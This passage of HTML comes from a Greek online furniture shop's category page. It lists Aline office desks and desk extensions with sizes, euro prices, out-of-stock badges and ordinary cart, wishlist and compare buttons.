                                                <p class="price">
                                    296,20€                                                    </p>
                              </div>
              <div class="button-group">
                                <div class="cart outofstock">
                  <a onclick="addToCart('210025');" class="button hint--top" data-hint="Καλάθι"><i class="button-left-icon"></i><span class="button-cart-text">Καλάθι</span><i class="button-right-icon"></i></a>
                </div>
                                <div class="wishlist"><a onclick="addToWishList('210025');" class="hint--top" data-hint="Επιθυμητό"><i class="wishlist-icon"></i><span class="button-wishlist-text">Επιθυμητό</span></a></div>
                <div class="compare"><a onclick="addToCompare('210025');" class="hint--top" data-hint="Σύγκριση"><i class="compare-icon"></i><span class="button-compare-text">Σύγκριση</span></a></div>
              </div>
            </div>
          </div>
        </div>
                <div class="product-list-item xs-100 sm-100 md-100 lg-100 xl-100">
          <div class="product-thumb outofstock">
            <div class="image">
              <a href="http://www.botos.gr/epipla/epipla-grafeiou/grafeia/aline-yrafeio-thieethentiko-38mm-oval-11221803-180-x-90-x-74-cm.html" >
                  <img class="lazy first-image" width="250" height="250" src="image/cache/data/journal2/transparent-250x250.png" data-src="image/cache//aline/11221803-7-250x250.jpg" title="Aline Γραφείο Διευθυντικό 38mm Οβάλ 11221803 180 x 90 x 74 cm" alt="Aline Γραφείο Διευθυντικό 38mm Οβάλ 11221803 180 x 90 x 74 cm" />
              </a>
                                                        <img class="outofstock" width="120" height="120" style="position: absolute; top: 0; left: 0" src="image/cache/bff708b89a688256eca7a512d079ac4d--medium--255-255-255--66-139-202.png" alt="" />
                                                                    </div>
            <div class="product-details">
              <div class="caption">
                <h4 class="name"><a href="http://www.botos.gr/epipla/epipla-grafeiou/grafeia/aline-yrafeio-thieethentiko-38mm-oval-11221803-180-x-90-x-74-cm.html">Aline Γραφείο Διευθυντικό 38mm Οβάλ 11221803 180 x 90 x 74 cm</a></h4>
                <p class="description">..</p>
                                                <p class="price">
                                    310,90€                                                    </p>
                              </div>
              <div class="button-group">
                                <div class="cart outofstock">
                  <a onclick="addToCart('210023');" class="button hint--top" data-hint="Καλάθι"><i class="button-left-icon"></i><span class="button-cart-text">Καλάθι</span><i class="button-right-icon"></i></a>
                </div>
                                <div class="wishlist"><a onclick="addToWishList('210023');" class="hint--top" data-hint="Επιθυμητό"><i class="wishlist-icon"></i><span class="button-wishlist-text">Επιθυμητό</span></a></div>
                <div class="compare"><a onclick="addToCompare('210023');" class="hint--top" data-hint="Σύγκριση"><i class="compare-icon"></i><span class="button-compare-text">Σύγκριση</span></a></div>
              </div>
            </div>
          </div>
        </div>
                <div class="product-list-item xs-100 sm-100 md-100 lg-100 xl-100">
          <div class="product-thumb outofstock">
            <div class="image">
              <a href="http://www.botos.gr/epipla/epipla-grafeiou/grafeia/aline-yrafeio-thieethentiko-38mm-oval-11222003-200-x-90-x-74-cm.html" >
                  <img class="lazy first-image" width="250" height="250" src="image/cache/data/journal2/transparent-250x250.png" data-src="image/cache//aline/11222003-10-250x250.jpg" title="Aline Γραφείο Διευθυντικό 38mm Οβάλ 11222003 200 x 90 x 74 cm" alt="Aline Γραφείο Διευθυντικό 38mm Οβάλ 11222003 200 x 90 x 74 cm" />
              </a>
                                                        <img class="outofstock" width="120" height="120" style="position: absolute; top: 0; left: 0" src="image/cache/bff708b89a688256eca7a512d079ac4d--medium--255-255-255--66-139-202.png" alt="" />
                                                                    </div>
            <div class="product-details">
              <div class="caption">
                <h4 class="name"><a href="http://www.botos.gr/epipla/epipla-grafeiou/grafeia/aline-yrafeio-thieethentiko-38mm-oval-11222003-200-x-90-x-74-cm.html">Aline Γραφείο Διευθυντικό 38mm Οβάλ 11222003 200 x 90 x 74 cm</a></h4>
                <p class="description">..</p>
                                                <p class="price">
                                    338,30€                                                    </p>
                              </div>
              <div class="button-group">
                                <div class="cart outofstock">
                  <a onclick="addToCart('210021');" class="button hint--top" data-hint="Καλάθι"><i class="button-left-icon"></i><span class="button-cart-text">Καλάθι</span><i class="button-right-icon"></i></a>
                </div>
                                <div class="wishlist"><a onclick="addToWishList('210021');" class="hint--top" data-hint="Επιθυμητό"><i class="wishlist-icon"></i><span class="button-wishlist-text">Επιθυμητό</span></a></div>
                <div class="compare"><a onclick="addToCompare('210021');" class="hint--top" data-hint="Σύγκριση"><i class="compare-icon"></i><span class="button-compare-text">Σύγκριση</span></a></div>
              </div>
            </div>
          </div>
        </div>
                <div class="product-list-item xs-100 sm-100 md-100 lg-100 xl-100">
          <div class="product-thumb outofstock">
            <div class="image">
              <a href="http://www.botos.gr/epipla/epipla-grafeiou/grafeia/aline-yrafeio-thieethentiko-38mm-oval-11222203-220-x-90-x-74-cm.html" >
                  <img class="lazy first-image" width="250" height="250" src="image/cache/data/journal2/transparent-250x250.png" data-src="image/cache//aline/11222203-16-250x250.jpg" title="Aline Γραφείο Διευθυντικό 38mm Οβάλ 11222203 220 x 90 x 74 cm" alt="Aline Γραφείο Διευθυντικό 38mm Οβάλ 11222203 220 x 90 x 74 cm" />
              </a>
                                                        <img class="outofstock" width="120" height="120" style="position: absolute; top: 0; left: 0" src="image/cache/bff708b89a688256eca7a512d079ac4d--medium--255-255-255--66-139-202.png" alt="" />
                                                                    </div>
            <div class="product-details">
              <div class="caption">
                <h4 class="name"><a href="http://www.botos.gr/epipla/epipla-grafeiou/grafeia/aline-yrafeio-thieethentiko-38mm-oval-11222203-220-x-90-x-74-cm.html">Aline Γραφείο Διευθυντικό 38mm Οβάλ 11222203 220 x 90 x 74 cm</a></h4>
                <p class="description">..</p>
                                                <p class="price">
                                    366,80€                                                    </p>
                              </div>
              <div class="button-group">
                                <div class="cart outofstock">
                  <a onclick="addToCart('210020');" class="button hint--top" data-hint="Καλάθι"><i class="button-left-icon"></i><span class="button-cart-text">Καλάθι</span><i class="button-right-icon"></i></a>
                </div>
                                <div class="wishlist"><a onclick="addToWishList('210020');" class="hint--top" data-hint="Επιθυμητό"><i class="wishlist-icon"></i><span class="button-wishlist-text">Επιθυμητό</span></a></div>
                <div class="compare"><a onclick="addToCompare('210020');" class="hint--top" data-hint="Σύγκριση"><i class="compare-icon"></i><span class="button-compare-text">Σύγκριση</span></a></div>
              </div>
            </div>
          </div>
        </div>
                <div class="product-list-item xs-100 sm-100 md-100 lg-100 xl-100">
          <div class="product-thumb outofstock">
            <div class="image">
              <a href="http://www.botos.gr/epipla/epipla-grafeiou/grafeia/aline-yrafeio-epayy-25mm-isio-11221201-120-x-80-x-73-cm.html" >
                  <img class="lazy first-image" width="250" height="250" src="image/cache/data/journal2/transparent-250x250.png" data-src="image/cache//aline/11221201-7-250x250.jpg" title="Aline Γραφείο επαγγ.25mm Ισιο 11221201 120 x 80 x 73 cm" alt="Aline Γραφείο επαγγ.25mm Ισιο 11221201 120 x 80 x 73 cm" />
              </a>
                                                        <img class="outofstock" width="120" height="120" style="position: absolute; top: 0; left: 0" src="image/cache/bff708b89a688256eca7a512d079ac4d--medium--255-255-255--66-139-202.png" alt="" />
                                                                    </div>
            <div class="product-details">
              <div class="caption">
                <h4 class="name"><a href="http://www.botos.gr/epipla/epipla-grafeiou/grafeia/aline-yrafeio-epayy-25mm-isio-11221201-120-x-80-x-73-cm.html">Aline Γραφείο επαγγ.25mm Ισιο 11221201 120 x 80 x 73 cm</a></h4>
                <p class="description">..</p>
                                                <p class="price">
                                    169,70€                                                    </p>
                              </div>
              <div class="button-group">
                                <div class="cart outofstock">
                  <a onclick="addToCart('210028');" class="button hint--top" data-hint="Καλάθι"><i class="button-left-icon"></i><span class="button-cart-text">Καλάθι</span><i class="button-right-icon"></i></a>
                </div>
                                <div class="wishlist"><a onclick="addToWishList('210028');" class="hint--top" data-hint="Επιθυμητό"><i class="wishlist-icon"></i><span class="button-wishlist-text">Επιθυμητό</span></a></div>
                <div class="compare"><a onclick="addToCompare('210028');" class="hint--top" data-hint="Σύγκριση"><i class="compare-icon"></i><span class="button-compare-text">Σύγκριση</span></a></div>
              </div>
            </div>
          </div>
        </div>
                <div class="product-list-item xs-100 sm-100 md-100 lg-100 xl-100">
          <div class="product-thumb outofstock">
            <div class="image">
              <a href="http://www.botos.gr/epipla/epipla-grafeiou/grafeia/aline-yrafeio-epayy-25mm-isio-11221401-140-x-80-x-73-cm.html" >
                  <img class="lazy first-image" width="250" height="250" src="image/cache/data/journal2/transparent-250x250.png" data-src="image/cache//aline/11221401-6-250x250.jpg" title="Aline Γραφείο επαγγ.25mm Ισιο 11221401 140 x 80 x 73 cm" alt="Aline Γραφείο επαγγ.25mm Ισιο 11221401 140 x 80 x 73 cm" />
              </a>
                                                        <img class="outofstock" width="120" height="120" style="position: absolute; top: 0; left: 0" src="image/cache/bff708b89a688256eca7a512d079ac4d--medium--255-255-255--66-139-202.png" alt="" />
                                                                    </div>
            <div class="product-details">
              <div class="caption">
                <h4 class="name"><a href="http://www.botos.gr/epipla/epipla-grafeiou/grafeia/aline-yrafeio-epayy-25mm-isio-11221401-140-x-80-x-73-cm.html">Aline Γραφείο επαγγ.25mm Ισιο 11221401 140 x 80 x 73 cm</a></h4>
                <p class="description">..</p>
                                                <p class="price">
                                    183,40€                                                    </p>
                              </div>
              <div class="button-group">
                                <div class="cart outofstock">
                  <a onclick="addToCart('210027');" class="button hint--top" data-hint="Καλάθι"><i class="button-left-icon"></i><span class="button-cart-text">Καλάθι</span><i class="button-right-icon"></i></a>
                </div>
                                <div class="wishlist"><a onclick="addToWishList('210027');" class="hint--top" data-hint="Επιθυμητό"><i class="wishlist-icon"></i><span class="button-wishlist-text">Επιθυμητό</span></a></div>
                <div class="compare"><a onclick="addToCompare('210027');" class="hint--top" data-hint="Σύγκριση"><i class="compare-icon"></i><span class="button-compare-text">Σύγκριση</span></a></div>
              </div>
            </div>
          </div>
        </div>
                <div class="product-list-item xs-100 sm-100 md-100 lg-100 xl-100">
          <div class="product-thumb outofstock">
            <div class="image">
              <a href="http://www.botos.gr/epipla/epipla-grafeiou/grafeia/aline-yrafeio-epayy-25mm-isio-11221601-160-x-80-x-73-cm.html" >
                  <img class="lazy first-image" width="250" height="250" src="image/cache/data/journal2/transparent-250x250.png" data-src="image/cache//aline/11221601-7-250x250.jpg" title="Aline Γραφείο επαγγ.25mm Ισιο 11221601 160 x 80 x 73 cm" alt="Aline Γραφείο επαγγ.25mm Ισιο 11221601 160 x 80 x 73 cm" />
              </a>
                                                        <img class="outofstock" width="120" height="120" style="position: absolute; top: 0; left: 0" src="image/cache/bff708b89a688256eca7a512d079ac4d--medium--255-255-255--66-139-202.png" alt="" />
                                                                    </div>
            <div class="product-details">
              <div class="caption">
                <h4 class="name"><a href="http://www.botos.gr/epipla/epipla-grafeiou/grafeia/aline-yrafeio-epayy-25mm-isio-11221601-160-x-80-x-73-cm.html">Aline Γραφείο επαγγ.25mm Ισιο 11221601 160 x 80 x 73 cm</a></h4>
                <p class="description">..</p>
                                                <p class="price">
                                    183,40€                                                    </p>
                              </div>
              <div class="button-group">
                                <div class="cart outofstock">
                  <a onclick="addToCart('210026');" class="button hint--top" data-hint="Καλάθι"><i class="button-left-icon"></i><span class="button-cart-text">Καλάθι</span><i class="button-right-icon"></i></a>
                </div>
                                <div class="wishlist"><a onclick="addToWishList('210026');" class="hint--top" data-hint="Επιθυμητό"><i class="wishlist-icon"></i><span class="button-wishlist-text">Επιθυμητό</span></a></div>
                <div class="compare"><a onclick="addToCompare('210026');" class="hint--top" data-hint="Σύγκριση"><i class="compare-icon"></i><span class="button-compare-text">Σύγκριση</span></a></div>
              </div>
            </div>
          </div>
        </div>
                <div class="product-list-item xs-100 sm-100 md-100 lg-100 xl-100">
          <div class="product-thumb outofstock">
            <div class="image">
              <a href="http://www.botos.gr/epipla/epipla-grafeiou/grafeia/aline-yrafeio-epayy-25mm-isio-11221801-180-x-80-x-73-cm.html" >
                  <img class="lazy first-image" width="250" height="250" src="image/cache/data/journal2/transparent-250x250.png" data-src="image/cache//aline/11221801-7-250x250.jpg" title="Aline Γραφείο επαγγ.25mm Ισιο 11221801 180 x 80 x 73 cm" alt="Aline Γραφείο επαγγ.25mm Ισιο 11221801 180 x 80 x 73 cm" />
              </a>
                                                        <img class="outofstock" width="120" height="120" style="position: absolute; top: 0; left: 0" src="image/cache/bff708b89a688256eca7a512d079ac4d--medium--255-255-255--66-139-202.png" alt="" />
                                                                    </div>
            <div class="product-details">
              <div class="caption">
                <h4 class="name"><a href="http://www.botos.gr/epipla/epipla-grafeiou/grafeia/aline-yrafeio-epayy-25mm-isio-11221801-180-x-80-x-73-cm.html">Aline Γραφείο επαγγ.25mm Ισιο 11221801 180 x 80 x 73 cm</a></h4>
                <p class="description">..</p>
                                                <p class="price">
                                    197,10€                                                    </p>
                              </div>
              <div class="button-group">
                                <div class="cart outofstock">
                  <a onclick="addToCart('210024');" class="button hint--top" data-hint="Καλάθι"><i class="button-left-icon"></i><span class="button-cart-text">Καλάθι</span><i class="button-right-icon"></i></a>
                </div>
                                <div class="wishlist"><a onclick="addToWishList('210024');" class="hint--top" data-hint="Επιθυμητό"><i class="wishlist-icon"></i><span class="button-wishlist-text">Επιθυμητό</span></a></div>
                <div class="compare"><a onclick="addToCompare('210024');" class="hint--top" data-hint="Σύγκριση"><i class="compare-icon"></i><span class="button-compare-text">Σύγκριση</span></a></div>
              </div>
            </div>
          </div>
        </div>
                <div class="product-list-item xs-100 sm-100 md-100 lg-100 xl-100">
          <div class="product-thumb outofstock">
            <div class="image">
              <a href="http://www.botos.gr/epipla/epipla-grafeiou/grafeia/aline-yrafeio-epayy-25mm-isio-11222001-200-x-80-x-73-cm.html" >
                  <img class="lazy first-image" width="250" height="250" src="image/cache/data/journal2/transparent-250x250.png" data-src="image/cache//aline/11222001-7-250x250.jpg" title="Aline Γραφείο επαγγ.25mm Ισιο 11222001 200 x 80 x 73 cm" alt="Aline Γραφείο επαγγ.25mm Ισιο 11222001 200 x 80 x 73 cm" />
              </a>
                                                        <img class="outofstock" width="120" height="120" style="position: absolute; top: 0; left: 0" src="image/cache/bff708b89a688256eca7a512d079ac4d--medium--255-255-255--66-139-202.png" alt="" />
                                                                    </div>
            <div class="product-details">
              <div class="caption">
                <h4 class="name"><a href="http://www.botos.gr/epipla/epipla-grafeiou/grafeia/aline-yrafeio-epayy-25mm-isio-11222001-200-x-80-x-73-cm.html">Aline Γραφείο επαγγ.25mm Ισιο 11222001 200 x 80 x 73 cm</a></h4>
                <p class="description">..</p>
                                                <p class="price">
                                    211,90€                                                    </p>
                              </div>
              <div class="button-group">
                                <div class="cart outofstock">
                  <a onclick="addToCart('210022');" class="button hint--top" data-hint="Καλάθι"><i class="button-left-icon"></i><span class="button-cart-text">Καλάθι</span><i class="button-right-icon"></i></a>
                </div>
                                <div class="wishlist"><a onclick="addToWishList('210022');" class="hint--top" data-hint="Επιθυμητό"><i class="wishlist-icon"></i><span class="button-wishlist-text">Επιθυμητό</span></a></div>
                <div class="compare"><a onclick="addToCompare('210022');" class="hint--top" data-hint="Σύγκριση"><i class="compare-icon"></i><span class="button-compare-text">Σύγκριση</span></a></div>
              </div>
            </div>
          </div>
        </div>
                <div class="product-list-item xs-100 sm-100 md-100 lg-100 xl-100">
          <div class="product-thumb outofstock">
            <div class="image">
              <a href="http://www.botos.gr/epipla/epipla-grafeiou/grafeia/aline-yonia-sentheseos-yrafeioe-25mm-11230801-80-x-80-cm.html" >
                  <img class="lazy first-image" width="250" height="250" src="image/cache/data/journal2/transparent-250x250.png" data-src="image/cache//aline/11230801-250x250.jpg" title="Aline Γωνία Συνδέσεως Γραφείου 25mm 11230801 80 x 80 cm" alt="Aline Γωνία Συνδέσεως Γραφείου 25mm 11230801 80 x 80 cm" />
              </a>
                                                        <img class="outofstock" width="120" height="120" style="position: absolute; top: 0; left: 0" src="image/cache/bff708b89a688256eca7a512d079ac4d--medium--255-255-255--66-139-202.png" alt="" />
                                                                    </div>
            <div class="product-details">
              <div class="caption">
                <h4 class="name"><a href="http://www.botos.gr/epipla/epipla-grafeiou/grafeia/aline-yonia-sentheseos-yrafeioe-25mm-11230801-80-x-80-cm.html">Aline Γωνία Συνδέσεως Γραφείου 25mm 11230801 80 x 80 cm</a></h4>
                <p class="description">..</p>
                                                <p class="price">
                                    99,10€                                                    </p>
                              </div>
              <div class="button-group">
                                <div class="cart outofstock">
                  <a onclick="addToCart('210065');" class="button hint--top" data-hint="Καλάθι"><i class="button-left-icon"></i><span class="button-cart-text">Καλάθι</span><i class="button-right-icon"></i></a>
                </div>
                                <div class="wishlist"><a onclick="addToWishList('210065');" class="hint--top" data-hint="Επιθυμητό"><i class="wishlist-icon"></i><span class="button-wishlist-text">Επιθυμητό</span></a></div>
                <div class="compare"><a onclick="addToCompare('210065');" class="hint--top" data-hint="Σύγκριση"><i class="compare-icon"></i><span class="button-compare-text">Σύγκριση</span></a></div>
              </div>
            </div>
          </div>
        </div>
                <div class="product-list-item xs-100 sm-100 md-100 lg-100 xl-100">
          <div class="product-thumb outofstock">
            <div class="image">
              <a href="http://www.botos.gr/epipla/epipla-grafeiou/grafeia/aline-epektase-yrafeioe-25mm-arist-11231205-120-x-60-x-73-cm.html" >
                  <img class="lazy first-image" width="250" height="250" src="image/cache/data/journal2/transparent-250x250.png" data-src="image/cache//aline/11231205-7-250x250.jpg" title="Aline Επέκταση Γραφείου 25mm αριστ. 11231205 120 x 60 x 73 cm" alt="Aline Επέκταση Γραφείου 25mm αριστ. 11231205 120 x 60 x 73 cm" />
              </a>
                                                        <img class="outofstock" width="120" height="120" style="position: absolute; top: 0; left: 0" src="image/cache/bff708b89a688256eca7a512d079ac4d--medium--255-255-255--66-139-202.png" alt="" />
                                                                    </div>
            <div class="product-details">
              <div class="caption">
                <h4 class="name"><a href="http://www.botos.gr/epipla/epipla-grafeiou/grafeia/aline-epektase-yrafeioe-25mm-arist-11231205-120-x-60-x-73-cm.html">Aline Επέκταση Γραφείου 25mm αριστ. 11231205 120 x 60 x 73 cm</a></h4>
                <p class="description">..</p>
                                                <p class="price">
                                    126,50€                                                    </p>
                              </div>
              <div class="button-group">
                                <div class="cart outofstock">
                  <a onclick="addToCart('210054');" class="button hint--top" data-hint="Καλάθι"><i class="button-left-icon"></i><span class="button-cart-text">Καλάθι</span><i class="button-right-icon"></i></a>
                </div>
                                <div class="wishlist"><a onclick="addToWishList('210054');" class="hint--top" data-hint="Επιθυμητό"><i class="wishlist-icon"></i><span class="button-wishlist-text">Επιθυμητό</span></a></div>
                <div class="compare"><a onclick="addToCompare('210054');" class="hint--top" data-hint="Σύγκριση"><i class="compare-icon"></i><span class="button-compare-text">Σύγκριση</span></a></div>
              </div>
            </div>
          </div>
        </div>
                <div class="product-list-item xs-100 sm-100 md-100 lg-100 xl-100">
          <div class="product-thumb outofstock">
            <div class="image">
              <a href="http://www.botos.gr/epipla/epipla-grafeiou/grafeia/aline-epektase-yrafeioe-25mm-aristere-11230905-90-x-60-x-73-cm.html" >
                  <img class="lazy first-image" width="250" height="250" src="image/cache/data/journal2/transparent-250x250.png" data-src="image/cache//aline/11230905-7-250x250.jpg" title="Aline Επέκταση Γραφείου 25mm αριστερή 11230905 90 x 60 x 73 cm" alt="Aline Επέκταση Γραφείου 25mm αριστερή 11230905 90 x 60 x 73 cm" />
              </a>
                                                        <img class="outofstock" width="120" height="120" style="position: absolute; top: 0; left: 0" src="image/cache/bff708b89a688256eca7a512d079ac4d--medium--255-255-255--66-139-202.png" alt="" />
                                                                    </div>
            <div class="product-details">
              <div class="caption">
                <h4 class="name"><a href="http://www.botos.gr/epipla/epipla-grafeiou/grafeia/aline-epektase-yrafeioe-25mm-aristere-11230905-90-x-60-x-73-cm.html">Aline Επέκταση Γραφείου 25mm αριστερή 11230905 90 x 60 x 73 cm</a></h4>
                <p class="description">..</p>
                                                <p class="price">
                                    112,80€                                                    </p>
                              </div>
              <div class="button-group">
                                <div class="cart outofstock">
                  <a onclick="addToCart('210062');" class="button hint--top" data-hint="Καλάθι"><i class="button-left-icon"></i><span class="button-cart-text">Καλάθι</span><i class="button-right-icon"></i></a>
                </div>
                                <div class="wishlist"><a onclick="addToWishList('210062');" class="hint--top" data-hint="Επιθυμητό"><i class="wishlist-icon"></i><span class="button-wishlist-text">Επιθυμητό</span></a></div>
                <div class="compare"><a onclick="addToCompare('210062');" class="hint--top" data-hint="Σύγκριση"><i class="compare-icon"></i><span class="button-compare-text">Σύγκριση</span></a></div>
              </div>
            </div>
          </div>
        </div>
                <div class="product-list-item xs-100 sm-100 md-100 lg-100 xl-100">
          <div class="product-thumb outofstock">
            <div class="image">
              <a href="http://www.botos.gr/epipla/epipla-grafeiou/grafeia/aline-epektase-yrafeioe-25mm-thexia-11230906-90-x-60-x-73-cm.html" >
                  <img class="lazy first-image" width="250" height="250" src="image/cache/data/journal2/transparent-250x250.png" data-src="image/cache//aline/11230906-7-250x250.jpg" title="Aline Επέκταση Γραφείου 25mm δεξιά 11230906 90 x 60 x 73 cm" alt="Aline Επέκταση Γραφείου 25mm δεξιά 11230906 90 x 60 x 73 cm" />
              </a>
                                                        <img class="outofstock" width="120" height="120" style="position: absolute; top: 0; left: 0" src="image/cache/bff708b89a688256eca7a512d079ac4d--medium--255-255-255--66-139-202.png" alt="" />
                                                                    </div>
            <div class="product-details">
              <div class="caption">
                <h4 class="name"><a href="http://www.botos.gr/epipla/epipla-grafeiou/grafeia/aline-epektase-yrafeioe-25mm-thexia-11230906-90-x-60-x-73-cm.html">Aline Επέκταση Γραφείου 25mm δεξιά 11230906 90 x 60 x 73 cm</a></h4>
                <p class="description">..</p>
                                                <p class="price">
                                    112,80€                                                    </p>
                              </div>
              <div class="button-group">
                                <div class="cart outofstock">
                  <a onclick="addToCart('210061');" class="button hint--top" data-hint="Καλάθι"><i class="button-left-icon"></i><span class="button-cart-text">Καλάθι</span><i class="button-right-icon"></i></a>
                </div>
                                <div class="wishlist"><a onclick="addToWishList('210061');" class="hint--top" data-hint="Επιθυμητό"><i class="wishlist-icon"></i><span class="button-wishlist-text">Επιθυμητό</span></a></div>
                <div class="compare"><a onclick="addToCompare('210061');" class="hint--top" data-hint="Σύγκριση"><i class="compare-icon"></i><span class="button-compare-text">Σύγκριση</span></a></div>
              </div>
            </div>
          </div>
        </div>
                <div class="product-list-item xs-100 sm-100 md-100 lg-100 xl-100">
          <div class="product-thumb outofstock">
            <div class="image">
              <a href="http://www.botos.gr/epipla/epipla-grafeiou/grafeia/aline-epektase-yrafeioe-25mm-thexia-11231206-120-x-60-x-73-cm.html" >
                  <img class="lazy first-image" width="250" height="250" src="image/cache/data/journal2/transparent-250x250.png" data-src="image/cache//aline/11231206-7-250x250.jpg" title="Aline Επέκταση Γραφείου 25mm δεξιά 11231206 120 x 60 x 73 cm" alt="Aline Επέκταση Γραφείου 25mm δεξιά 11231206 120 x 60 x 73 cm" />
              </a>
                                                        <img class="outofstock" width="120" height="120" style="position: absolute; top: 0; left: 0" src="image/cache/bff708b89a688256eca7a512d079ac4d--medium--255-255-255--66-139-202.png" alt="" />
                                                                    </div>
            <div class="product-details">
              <div class="caption">
                <h4 class="name"><a href="http://www.botos.gr/epipla/epipla-grafeiou/grafeia/aline-epektase-yrafeioe-25mm-thexia-11231206-120-x-60-x-73-cm.html">Aline Επέκταση Γραφείου 25mm δεξιά 11231206 120 x 60 x 73 cm</a></h4>
                <p class="description">..</p>
                                                <p class="price">
                                    126,50€                                                    </p>
                              </div>
              <div class="button-group">
                                <div class="cart outofstock">
                  <a onclick="addToCart('210053');" class="button hint--top" data-hint="Καλάθι"><i class="button-left-icon"></i><span class="button-cart-text">Καλάθι</span><i class="button-right-icon"></i></a>
                </div>
                                <div class="wishlist"><a onclick="addToWishList('210053');" class="hint--top" data-hint="Επιθυμητό"><i class="wishlist-icon"></i><span class="button-wishlist-text">Επιθυμητό</span></a></div>
                <div class="compare"><a onclick="addToCompare('210053');" class="hint--top" data-hint="Σύγκριση"><i class="compare-icon"></i><span class="button-compare-text">Σύγκριση</span></a></div>
              </div>
            </div>
          </div>
        </div>
                <div class="product-list-item xs-100 sm-100 md-100 lg-100 xl-100">
          <div class="product-thumb outofstock">
            <div class="image">
              <a href="http://www.botos.gr/epipla/epipla-grafeiou/grafeia/aline-epektase-yrafeioe-25mm-me-pothi-inox-11231001-100-x-80-x-74-cm.html" >
                  <img class="lazy first-image" width="250" height="250" src="image/cache/data/journal2/transparent-250x250.png" data-src="image/cache//aline/11231001-7-250x250.jpg" title="Aline Επέκταση γραφείου 25mm με πόδι ίνοξ 11231001 100 x 80 x 74 cm" alt="Aline Επέκταση γραφείου 25mm με πόδι ίνοξ 11231001 100 x 80 x 74 cm" />
              </a>
                                                        <img class="outofstock" width="120" height="120" style="position: absolute; top: 0; left: 0" src="image/cache/bff708b89a688256eca7a512d079ac4d--medium--255-255-255--66-139-202.png" alt="" />
                                                                    </div>
            <div class="product-details">
              <div class="caption">
                <h4 class="name"><a href="http://www.botos.gr/epipla/epipla-grafeiou/grafeia/aline-epektase-yrafeioe-25mm-me-pothi-inox-11231001-100-x-80-x-74-cm.html">Aline Επέκταση γραφείου 25mm με πόδι ίνοξ 11231001 100 x 80 x 74 cm</a></h4>
                <p class="description">..</p>
                                                <p class="price">
                                    126,50€                                                    </p>
                              </div>
              <div class="button-group">
                                <div class="cart outofstock">
                  <a onclick="addToCart('210058');" class="button hint--top" data-hint="Καλάθι"><i class="button-left-icon"></i><span class="button-cart-text">Καλάθι</span><i class="button-right-icon"></i></a>
                </div>
                                <div class="wishlist"><a onclick="addToWishList('210058');" class="hint--top" data-hint="Επιθυμητό"><i class="wishlist-icon"></i><span class="button-wishlist-text">Επιθυμητό</span></a></div>
                <div class="compare"><a onclick="addToCompare('210058');" class="hint--top" data-hint="Σύγκριση"><i class="compare-icon"></i><span class="button-compare-text">Σύγκριση</span></a></div>
              </div>
            </div>
          </div>
        </div>
                <div class="product-list-item xs-100 sm-100 md-100 lg-100 xl-100">
          <div class="product-thumb outofstock">
            <div class="image">
              <a href="http://www.botos.gr/epipla/epipla-grafeiou/grafeia/aline-epektase-yrafeioe-38mm-arist-11230907-90-x-60-x-74-cm.html" >
                  <img class="lazy first-image" width="250" height="250" src="image/cache/data/journal2/transparent-250x250.png" data-src="image/cache//aline/11230907-12-250x250.jpg" title="Aline Επέκταση Γραφείου 38mm αριστ. 11230907 90 x 60 x 74 cm" alt="Aline Επέκταση Γραφείου 38mm αριστ. 11230907 90 x 60 x 74 cm" />
              </a>
                                                        <img class="outofstock" width="120" height="120" style="position: absolute; top: 0; left: 0" src="image/cache/bff708b89a688256eca7a512d079ac4d--medium--255-255-255--66-139-202.png" alt="" />
                                                                    </div>
            <div class="product-details">
              <div class="caption">
                <h4 class="name"><a href="http://www.botos.gr/epipla/epipla-grafeiou/grafeia/aline-epektase-yrafeioe-38mm-arist-11230907-90-x-60-x-74-cm.html">Aline Επέκταση Γραφείου 38mm αριστ. 11230907 90 x 60 x 74 cm</a></h4>
                <p class="description">..</p>
                                                <p class="price">
                                    126,50€                                                    </p>
                              </div>
              <div class="button-group">
                                <div class="cart outofstock">
                  <a onclick="addToCart('210060');" class="button hint--top" data-hint="Καλάθι"><i class="button-left-icon"></i><span class="button-cart-text">Καλάθι</span><i class="button-right-icon"></i></a>
                </div>
                                <div class="wishlist"><a onclick="addToWishList('210060');" class="hint--top" data-hint="Επιθυμητό"><i class="wishlist-icon"></i><span class="button-wishlist-text">Επιθυμητό</span></a></div>
                <div class="compare"><a onclick="addToCompare('210060');" class="hint--top" data-hint="Σύγκριση"><i class="compare-icon"></i><span class="button-compare-text">Σύγκριση</span></a></div>
              </div>
            </div>
          </div>
        </div>
                <div class="product-list-item xs-100 sm-100 md-100 lg-100 xl-100">
          <div class="product-thumb outofstock">
            <div class="image">
              <a href="http://www.botos.gr/epipla/epipla-grafeiou/grafeia/aline-epektase-yrafeioe-38mm-arist-11231207-120-x-60-x-74-cm.html" >
                  <img class="lazy first-image" width="250" height="250" src="image/cache/data/journal2/transparent-250x250.png" data-src="image/cache//aline/11231207-12-250x250.jpg" title="Aline Επέκταση Γραφείου 38mm αριστ. 11231207 120 x 60 x 74 cm" alt="Aline Επέκταση Γραφείου 38mm αριστ. 11231207 120 x 60 x 74 cm" />
              </a>
                                                        <img class="outofstock" width="120" height="120" style="position: absolute; top: 0; left: 0" src="image/cache/bff708b89a688256eca7a512d079ac4d--medium--255-255-255--66-139-202.png" alt="" />
                                                                    </div>
            <div class="product-details">
              <div class="caption">
                <h4 class="name"><a href="http://www.botos.gr/epipla/epipla-grafeiou/grafeia/aline-epektase-yrafeioe-38mm-arist-11231207-120-x-60-x-74-cm.html">Aline Επέκταση Γραφείου 38mm αριστ. 11231207 120 x 60 x 74 cm</a></h4>
                <p class="description">..</p>
                                                <p class="price">
                                    141,20€                                                    </p>
                              </div>
              <div class="button-group">
                                <div class="cart outofstock">
                  <a onclick="addToCart('210052');" class="button hint--top" data-hint="Καλάθι"><i class="button-left-icon"></i><span class="button-cart-text">Καλάθι</span><i class="button-right-icon"></i></a>
                </div>
                                <div class="wishlist"><a onclick="addToWishList('210052');" class="hint--top" data-hint="Επιθυμητό"><i class="wishlist-icon"></i><span class="button-wishlist-text">Επιθυμητό</span></a></div>
                <div class="compare"><a onclick="addToCompare('210052');" class="hint--top" data-hint="Σύγκριση"><i class="compare-icon"></i><span class="button-compare-text">Σύγκριση</span></a></div>
              </div>
            </div>
          </div>
        </div>
                <div class="product-list-item xs-100 sm-100 md-100 lg-100 xl-100">
          <div class="product-thumb outofstock">
            <div class="image">
              <a href="http://www.botos.gr/epipla/epipla-grafeiou/grafeia/aline-epektase-yrafeioe-38mm-thexia-11230908-90-x-60-x-74-cm.html" >
